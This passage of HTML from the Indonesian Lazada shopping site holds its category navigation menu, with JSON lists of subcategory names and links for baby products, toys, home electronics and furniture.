                                  [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.lazada.co.id/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://www.lazada.co.id/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://www.lazada.co.id/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://www.lazada.co.id/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://www.lazada.co.id/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://www.lazada.co.id/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://www.lazada.co.id/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://www.lazada.co.id/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://www.lazada.co.id/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://www.lazada.co.id/beli-detergen-popok-kain/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                                                            <a href="https://www.lazada.co.id/beli-susu-formula/">
                                                                <span>Makanan Bayi &amp; Balita</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_2">
                                  [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.lazada.co.id/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://www.lazada.co.id/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://www.lazada.co.id/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://www.lazada.co.id/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://www.lazada.co.id/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://www.lazada.co.id/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://www.lazada.co.id/beli-susu-maternal/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                                                            <a
                                                                href="https://www.lazada.co.id/jual-baju-aksesoris-anak/">
                                                                <span>Pakaian &amp; Aksesoris</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_3">
                                  [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://www.lazada.co.id/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://www.lazada.co.id/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-baju-renang-bayi-laki-laki/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                                                            <a href="https://www.lazada.co.id/beli-makanan-bayi/">
                                                                <span>Perlengkapan Menyusui</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_4">
                                  [{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://www.lazada.co.id/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://www.lazada.co.id/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://www.lazada.co.id/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://www.lazada.co.id/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://www.lazada.co.id/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://www.lazada.co.id/jual-piring-mangkok-bayi/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                                                            <a
                                                                href="https://www.lazada.co.id/beli-perlengkapan-berkendara-bayi/">
                                                                <span>Perlengkapan Bayi</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_5">
                                  [{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.lazada.co.id/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.lazada.co.id/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://www.lazada.co.id/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://www.lazada.co.id/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://www.lazada.co.id/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://www.lazada.co.id/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://www.lazada.co.id/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://www.lazada.co.id/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-tali-harness-bayi/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                                                            <a
                                                                href="https://www.lazada.co.id/jual-perlengkapan-kamar-bayi/">
                                                                <span>Kamar Bayi</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_6">
                                  [{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://www.lazada.co.id/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://www.lazada.co.id/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://www.lazada.co.id/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://www.lazada.co.id/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://www.lazada.co.id/beli-dekorasi-kamar-anak/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                                                            <a
                                                                href="https://www.lazada.co.id/beli-perlengkapan-mandi-perawatan-kulit-anak/">
                                                                <span>Perawatan Bayi</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_7">
                                  [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.lazada.co.id/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://www.lazada.co.id/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://www.lazada.co.id/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://www.lazada.co.id/beli-alas-mandi-bayi-anti-slip/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                                                            <a href="https://www.lazada.co.id/beli-mainan-anak/">
                                                                <span>Mainan</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_8">
                                  [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://www.lazada.co.id/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://www.lazada.co.id/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://www.lazada.co.id/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://www.lazada.co.id/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://www.lazada.co.id/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-pesta/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                                                            <a
                                                                href="https://www.lazada.co.id/beli-remote-control-mainan-kendaraan/">
                                                                <span>Mainan Elektronik &amp; RC</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_9">
                                  [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://www.lazada.co.id/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://www.lazada.co.id/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://www.lazada.co.id/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://www.lazada.co.id/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://www.lazada.co.id/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://www.lazada.co.id/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-walkie-talkie/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                                                            <a
                                                                href="https://www.lazada.co.id/beli-olahraga-permainan-luar-ruangan/">
                                                                <span>Mainan Olahraga &amp; Luar Ruangan</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_10">
                                  [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://www.lazada.co.id/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://www.lazada.co.id/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://www.lazada.co.id/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://www.lazada.co.id/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://www.lazada.co.id/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://www.lazada.co.id/beli-playhouses/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                                                            <a href="https://www.lazada.co.id/baby-toddler-toys/">
                                                                <span>Mainan Bayi &amp; Balita</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_11">
                                  [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://www.lazada.co.id/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://www.lazada.co.id/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://www.lazada.co.id/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://www.lazada.co.id/beli-rocking-spring-ride-on-tg/"}]
                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No8"
                                                        data-spm="cate_8">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                                                            <a
                                                                href="https://www.lazada.co.id/beli-tv-audio-video-permainan-dan-gadget/">
                                                                <span>TV &amp; Perangkat Video</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_0">
                                  [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://www.lazada.co.id/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://www.lazada.co.id/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://www.lazada.co.id/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.lazada.co.id/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://www.lazada.co.id/beli-proyektor-3/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                                                            <a href="https://www.lazada.co.id/beli-perlengkapan-dapur/">
                                                                <span>Peralatan Dapur Kecil</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_1">
                                  [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://www.lazada.co.id/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://www.lazada.co.id/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://www.lazada.co.id/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://www.lazada.co.id/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://www.lazada.co.id/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://www.lazada.co.id/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://www.lazada.co.id/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://www.lazada.co.id/shop-ska-lainnya/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                                                            <a href="https://www.lazada.co.id/shop-perlatan-besar/">
                                                                <span>Elektronik Rumah Besar</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_2">
                                  [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://www.lazada.co.id/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://www.lazada.co.id/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://www.lazada.co.id/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://www.lazada.co.id/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://www.lazada.co.id/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://www.lazada.co.id/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://www.lazada.co.id/beli-pemanas-air/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                                                            <a
                                                                href="https://www.lazada.co.id/shop-pendingin-pembersih-udara-mini/">
                                                                <span>Penyejuk dan Pembersih Udara</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_3">
                                  [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://www.lazada.co.id/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://www.lazada.co.id/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://www.lazada.co.id/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://www.lazada.co.id/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://www.lazada.co.id/beli-dehumidifier/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                                                            <a href="https://www.lazada.co.id/beli-perawatan-lantai/">
                                                                <span>Penghisap Debu &amp; Perawatan Lantai</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_4">
                                  [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://www.lazada.co.id/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://www.lazada.co.id/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://www.lazada.co.id/shop-penyedot-debu-tongkat/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                                                            <a
                                                                href="https://www.lazada.co.id/shop-peralatan-perawatan-personal/">
                                                                <span>Alat Perawatan Diri</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_5">
                                  [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://www.lazada.co.id/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://www.lazada.co.id/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://www.lazada.co.id/beli-sikat-gigi-elektrik/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                                                            <a
                                                                href="https://www.lazada.co.id/jual-aksesoris-elektronik-rumah-tangga/">
                                                                <span>Aksesoris &amp; Suku Cadang</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_6">
                                  [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://www.lazada.co.id/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://www.lazada.co.id/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://www.lazada.co.id/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                                                            <a href="https://www.lazada.co.id/jual-aksesoris-televisi/">
                                                                <span>Aksesoris Televisi</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_7">
                                  [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://www.lazada.co.id/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://www.lazada.co.id/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://www.lazada.co.id/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://www.lazada.co.id/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://www.lazada.co.id/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://www.lazada.co.id/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://www.lazada.co.id/jual-kacamata-3d-tv/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                                                            <a href="https://www.lazada.co.id/jual-home-entertainment/">
                                                                <span>Home Entertainment</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_8">
                                  [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://www.lazada.co.id/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://www.lazada.co.id/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://www.lazada.co.id/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://www.lazada.co.id/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://www.lazada.co.id/beli-audio-player/"}]
                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No9"
                                                        data-spm="cate_9">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                                                            <a href="https://www.lazada.co.id/beli-dekorasi-rumah/">
                                                                <span>Dekorasi Rumah</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_0">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://www.lazada.co.id/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://www.lazada.co.id/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://www.lazada.co.id/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://www.lazada.co.id/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://www.lazada.co.id/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://www.lazada.co.id/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://www.lazada.co.id/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://www.lazada.co.id/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://www.lazada.co.id/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://www.lazada.co.id/beli-wewangian-rumah/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                                                            <a href="https://www.lazada.co.id/beli-furnitur/">
                                                                <span>Furnitur</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_1">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://www.lazada.co.id/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://www.lazada.co.id/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://www.lazada.co.id/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://www.lazada.co.id/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://www.lazada.co.id/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://www.lazada.co.id/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-ruang-bayi/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                                                            <a href="https://www.lazada.co.id/beli-peralatan-ranjang/">
                                                                <span>Kelengkapan Tempat Tidur</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_2">
